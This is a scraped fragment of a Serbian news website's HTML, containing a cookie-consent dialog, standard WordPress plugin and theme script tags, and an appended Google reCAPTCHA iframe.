					<div class="cli-privacy-content-text">Koristimo kolačiće za personalizaciju sadržaja i oglasa, pružanje funkcija društvenih medija i analiziranje saobraćaja. Takođe delimo informacije o tome kako koristite sajt sa partnerima za društvene medije, oglašavanje i analitiku koji mogu da ih kombinuju sa drugim informacijama koje ste im dali ili koje su prikupili na osnovu korišćenja usluga. Ako nastavite da koristite naše veb-stranice, saglasni ste sa korišćenjem naših kolačića.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Neobavezni kolačići							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Neobavezni kolačići</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696fe53dba40f
    -->

    <script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.11.2" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"sgzaer7993","wpa_field_value":93846,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/zoomer.rs\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":227,"search_query":"","signature":"940bbe40864ff1525620d4e6102bfb3f","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":227,"search_query":"","signature":"940bbe40864ff1525620d4e6102bfb3f","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.14.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_separator","style_general_header_logo","style_general_header_align","style_general_socials","style_general_mobile_menu","style_general_header_menu_in_more","style_general_header_menu","style_general_breadcrumbs","style_general_loop","style_general_module_loop","style_general_search_form","style_general_instagram","style_general_inline_text","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P-PKJr2236YTFl3XxnjPnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768940865614');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>